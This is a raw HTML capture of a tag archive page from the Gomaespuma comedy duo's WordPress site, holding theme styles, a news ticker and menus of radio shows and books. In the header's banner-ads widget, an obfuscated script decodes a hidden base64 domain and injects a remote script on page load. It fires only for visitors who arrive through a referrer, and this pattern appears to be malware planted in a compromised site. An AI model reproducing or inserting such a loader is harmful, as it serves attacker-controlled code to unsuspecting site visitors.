

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gomaespuma.com/tag/anfora-software/
body_size: 9195
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="es"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="es"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="es"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es"> <!--<![endif]-->
<head>
      <!-- Basic Page Needs
  	  ================================================== -->
	<meta charset="UTF-8" />
    <title>Gomaespuma   &#8211; Ánfora Software</title>
        <!-- Mobile Specific Metas
  		================================================== -->
                <!-- CSS
  		================================================== -->             
        <!--[if IE 7]>
        <link rel="stylesheet" href="https://gomaespuma.com/wp-content/themes/themerush/css/font-awesome-ie7.min.css" media="screen">
        <![endif]-->
        
        <!--[if lt IE 9]>
                <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
        <![endif]-->
        <!-- Favicons
        ================================================== -->
                
                    <link rel="shortcut icon" href="https://gomaespuma.com/wp-content/uploads/2013/12/logo_gomaespuma_favicon.jpg">
                
    

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel="alternate" type="application/rss+xml" title="Gomaespuma &raquo; Feed" href="https://gomaespuma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gomaespuma &raquo; Feed de los comentarios" href="https://gomaespuma.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gomaespuma &raquo; Etiqueta Ánfora Software del feed" href="https://gomaespuma.com/tag/anfora-software/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gomaespuma.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://gomaespuma.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='base-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/base.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/amazium.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/shortcode.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/flexslider.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://gomaespuma.com/wp-content/themes/themerush/style.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/layout.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-font-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/font-awesome.min.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/mediaelementplayer.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/custom.php?ver=1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://gomaespuma.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gomaespuma.com/wp-json/" /><link rel="alternate" type="application/json" href="https://gomaespuma.com/wp-json/wp/v2/tags/1664" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gomaespuma.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
   
    	

<!-- end head -->





















</head>
<body class="archive tag tag-anfora-software tag-1664" itemscope="itemscope" itemtype="http://schema.org/WebPage">
   
 
   
<div class="container-wrap full-wrapper three-columns-layout">
      
            <!-- Primary Page Layout
            ================================================== -->
            <!-- HEADER -->
            <!-- start header -->
            <header class="header-wraper">
                <div class="header-top">
                    <div class="row">
                    
                    
                                        
                        <div class="grid_6 header-top-left">&nbsp;</div>

                        <div class="grid_6 header-top-right">

<div class="mainmenu">
                                                    </div>
</div>
                    </div>
                </div>

				<!-- header, logo, top ads -->
                <div class="header-main">

                    <div class="row">
                                            <div class="grid_2">
                            <!-- begin logo -->
                            <h1>
                                <a href="https://gomaespuma.com" alt="Página Oficial del dúo formado por Guillermo Fesser y Juan Luis Cano">
                                                                           
                                        <img src="https://gomaespuma.com/wp-content/uploads/2014/01/logo_gomaespuma_150.png" alt="Página Oficial del dúo formado por Guillermo Fesser y Juan Luis Cano"/>
                                                                    </a>
                            </h1>
                            <!-- end logo -->
                        </div>


                       
                                                         <div class="grid_10 banner-ads"> 
                                <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                             </div>
                                                   
                        
                        
                    </div>

<div class="row">
<div class="grid_12">
            <div class="latest-news">
           <h3>Últimas Noticias</h3>
 <div class="container">
	         <ul id="scroller">        <li><a href="https://gomaespuma.com/un-ano-mas-la-fundacion-gomaespuma-y-el-mercado-de-san-ildefonso-organizan-s-i-canas-pa-tos/">Un año más la Fundación Gomaespuma y el Mercado de San Ildefonso organizan S.I. Cañas Pa Tós</a></li>
                <li><a href="https://gomaespuma.com/guillermo-fesser-cada-semana-en-el-intermedio/">Guillermo Fesser cada semana en El Intermedio</a></li>
                <li><a href="https://gomaespuma.com/los-munecos-de-gomaespuma/">Los muñecos de Gomaespuma</a></li>
                <li><a href="https://gomaespuma.com/fundacion-gomaespuma-estrena-el-ano-con-comedia-pa-tos/">¡Fundación Gomaespuma estrena el año con Comedia Pa&#8217; Tós!</a></li>
                <li><a href="https://gomaespuma.com/que-felicidad-villancico/">¡Feliz Navidad!</a></li>
                </ul>

   

       
 </div>
</div>
</div>
</div>

                </div>          
				
                <!-- end header, logo, top ads -->

                <nav id="main-menu" class="main-menu">
                    <div class="row">
                        <div class="grid_10">     

                            <!-- main menu -->
                            <div class="mainmenu">
                                

                                                                    <ul class="sf-menu" id="mainmenu"><li id="home"><a href="https://gomaespuma.com" alt="Página Oficial del dúo formado por Guillermo Fesser y Juan Luis Cano"><span id="homeicon">Home</span><i class="icon-home"></i></a></li><li id="menu-item-5869" class="color-10 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5869"><a href="https://gomaespuma.com/category/noticias/"><span>Noticias</span></a></li>
<li id="menu-item-9603" class="color-9 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9603"><a href="https://gomaespuma.com/category/radiohoy/"><span>Radio</span></a>
<ul class="sub-menu">
	<li id="menu-item-9605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9605"><a href="http://www.yaveremos.es"><span>Ya Veremos M80 Radio</span></a></li>
	<li id="menu-item-9604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9604"><a href="http://www.ondacero.es/programas/mas-de-uno/audios-podcast/guillermo-fesser/"><span>Historias del Valle sin Retorno</span></a></li>
</ul>
</li>
<li id="menu-item-5891" class="color-6 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5891"><a href="https://gomaespuma.com/category/videos/"><span>Vídeos</span></a>
<ul class="sub-menu">
	<li id="menu-item-7272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7272"><a href="http://youtube.com/gomaespuma"><span>Canal Gomaespuma en YouTube</span></a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7273"><a href="http://www.infolibre.es/suplementos/juan_luis_cano/el_videoblog_juan_luis_cano.html"><span>Videoblog de Juan Luis en infoLibre</span></a></li>
</ul>
</li>
<li id="menu-item-7253" class="color-4 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7253"><a href="http://gomaespuma.ivoox.com"><span>Podcast</span></a>
<ul class="sub-menu">
	<li id="menu-item-8344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8344"><a href="http://www.ivoox.com/escuchar-gomaespuma_nq_3352_1.html"><span>Canal Gomaespuma en iVoox</span></a></li>
	<li id="menu-item-7256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7256"><a href="http://www.ivoox.com/podcast-podcast-orejas-sketches-gomaespuma_sq_f15019_1.html"><span>Sketches</span></a></li>
	<li id="menu-item-8343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8343"><a href="http://www.ivoox.com/podcast-gomaespuma-del-recuerdo_sq_f199448_1.html"><span>Gomaespuma del Recuerdo</span></a></li>
</ul>
</li>
<li id="menu-item-7271" class="color-8 menu-item menu-item-type-custom menu-item-object-custom menu-item-7271"><a href="http://fundaciongomaespuma.org"><span>Fundación Gomaespuma</span></a></li>
<li id="menu-item-7779" class="color-2 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7779"><a href="https://gomaespuma.com/category/libros-publicados/"><span>Libros</span></a>
<ul class="sub-menu">
	<li id="menu-item-7781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7781"><a href="http://www.amazon.es/cien-millas-Manhattan-Guillermo-Fesser/dp/8483652099"><span>A Cien Millas de Manhattan</span></a></li>
	<li id="menu-item-7798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7798"><a href="http://100milesmanhattan.com/en/en_us/home"><span>One Hundred Miles From Manhattan</span></a></li>
	<li id="menu-item-7780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7780"><a href="http://www.casadellibro.com/libro-la-noche-del-aguacero/9788467036114/1826471"><span>La noche del aguacero</span></a></li>
	<li id="menu-item-7782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7782"><a href="http://www.amazon.es/Cuando-Dios-aprieta-ahoga-Diversos/dp/8484605345/ref=sr_1_4?s=books&#038;ie=UTF8&#038;qid=1386911104&#038;sr=1-4&#038;keywords=guillermo+fesser"><span>Cuando Dios aprieta, ahoga pero bien</span></a></li>
	<li id="menu-item-7783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7783"><a href="http://www.casadellibro.com/libro-gomaespuma-el-papa-dijo-no-14-entrevistas-de-amor-con-2-desespe-rados-incluye-cd/9788484602798/896519"><span>El Papa dijo No</span></a></li>
	<li id="menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7789"><a href="https://gomaespuma.com/category/noticias/anizeto-calzeta/"><span>Anizeto Calzeta</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7786"><a href="http://www.amazon.es/Anizeto-Calceta-misterioso-fantasmas-solitarios/dp/8420406414/ref=sr_1_2?ie=UTF8&#038;qid=1386911573&#038;sr=8-2&#038;keywords=anizeto"><span>Anizeto Calzeta: El misterioso caso de los fantasmas solitarios</span></a></li>
		<li id="menu-item-7787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7787"><a href="http://www.amazon.es/Ruedas-secreto-GPS-Anizeto-Calzeta/dp/8420400270/ref=sr_1_1?ie=UTF8&#038;qid=1386911573&#038;sr=8-1&#038;keywords=anizeto"><span>Anizeto Calzeta: Ruedas y el secreto del GPS</span></a></li>
		<li id="menu-item-7788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7788"><a href="http://www.amazon.es/Ruedas-enigma-Campamento-Tendido-Morada/dp/8420414689/ref=sr_1_6?ie=UTF8&#038;qid=1386911654&#038;sr=8-6&#038;keywords=guillermo+fesser"><span>Ruedas y el enigma del Campamento Moco Tendido</span></a></li>
	</ul>
</li>
	<li id="menu-item-7785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7785"><a href="http://www.casadellibro.com/libro-la-funeraria/9788467033731/1697427"><span>La Funeraria</span></a></li>
	<li id="menu-item-8347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8347"><a href="http://www.bubok.es/libros/215102/Hincaito"><span>Hincaíto</span></a></li>
	<li id="menu-item-7784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7784"><a href="http://www.casadellibro.com/libro-quien-me-mandaria-meterme-en-obras/9788478809431/614760"><span>Quien me mandaría meterme en obras</span></a></li>
	<li id="menu-item-8345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8345"><a href="http://www.amazon.es/Grandes-disgustos-Historia-Espa%C3%B1a-Colecci%C3%B3n/dp/8478809155"><span>Grandes disgustos de la Historia de España</span></a></li>
	<li id="menu-item-8346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8346"><a href="http://www.casadellibro.com/libro-familia-no-hay-mas-que-una-y-el-perro-lo-encontramos-en-la-calle/9788484606543/1138702"><span>Familia no hay más que una (y el perro lo encontramos en la calle)</span></a></li>
	<li id="menu-item-7799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7799"><a href="http://www.bubok.es/libros/232119/Marchando-una-de-mili"><span>Marchando una de Mili</span></a></li>
	<li id="menu-item-7795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7795"><a href="http://www.bubok.es/libros/220667/Pasando-Olimpicamente"><span>Pasando Olímpicamente</span></a></li>
